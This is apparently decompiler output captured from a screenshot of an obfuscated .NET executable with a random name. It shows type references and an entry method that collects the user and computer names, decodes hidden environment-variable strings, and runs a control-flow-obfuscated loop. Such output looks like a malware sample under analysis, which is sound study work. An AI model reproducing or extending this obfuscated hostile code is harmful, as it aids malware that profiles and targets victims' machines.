 wLvkSJbtEJpwgMVfAIgQqpKRwTmrhIYOmnYdgbm (0.0.0.0)
wLvkSJbtEJpwgMVfAIgQqpKRwTmrhIYOmnYdgbm.exe
Type References
References
{ } -
<Module> @02000001
emx @02000034
kqs @02000022
lba @02000040
ndc @02000038
oba @0200003C
pbx @02000026
pdb @02000025
pnm @02000024
sbg @02000027
sgh @0200002E
tkq @02000010
tzpb @0200004E
tzpc @0200004A
tzpd @02000049
tzpj @0200004B
tzpl @0200004D
tzpm @02000047
tzpn @02000046
175
176 // Token: 0x06000048 RID: 72 RVA: 0x00019F9C File Offset: 0x0001819C
177 [STAThread]
178 public static void tkm()
179 {
180 tkq.zsv = zdl.zdb();
181 tkq.zsy = SystemInformation.UserName + "/" + SystemInformation.ComputerName;
182 tkq.zwo = Environment.GetEnvironmentVariable(<Module>.\u206E(242848)) + <Module>
183 tkq.trf();
184 for (;;)
185 {
186 IL_4B:
187 uint num = 1809335704U;
188 for (;;)
189 {
190 uint num2;
191 switch ((num2 = (num ^ 414388350U)) % 5U)
192 {
193 case 0U:
194 if (!Directory.Exists(Environment.GetEnvironmentVariable(<Module>.\u
(248672)))
195 {
196 num = (num2 * 2736292606U ^ 2412729894U);
197 continue;
198 }
199 goto IL_139;